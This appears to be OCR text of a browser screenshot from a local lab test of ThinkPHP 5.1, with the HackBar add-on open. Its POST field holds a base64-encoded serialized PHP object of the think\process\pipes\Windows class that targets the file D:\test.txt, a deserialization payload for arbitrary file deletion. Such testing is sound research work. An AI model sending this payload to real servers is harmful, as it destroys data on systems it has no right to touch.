 localhost/tp_5.1.0/think/public/index.php
火狐官方站点 新手上路 常用网址 京东商城
:) 2018新年快乐
ThinkPHP V5.1
12载初心不改（2006-2018） - 你值得信赖的PHP框架
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/tp_5.1.0/think/public/index.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
key=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaX
Blc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtzOjExOiJEOlx0ZXN0LnR4dCI7fX0=
H Sec-Fetch-User: ?
H Sec-Fetch-Site: no
H Sec-Fetch-Mode:
H Sec-Fetch-Dest: d